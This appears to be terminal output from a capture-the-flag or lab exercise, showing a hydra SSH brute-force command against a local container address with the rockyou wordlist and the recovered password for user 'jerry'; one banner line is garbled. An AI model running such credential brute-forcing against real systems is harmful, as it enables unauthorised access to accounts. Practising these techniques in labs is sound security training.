 ~/Documents/Hiddencat hydra -l jerry -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-24 11:27:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: jerry   password: chocolate
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
~/Documents/Hiddencat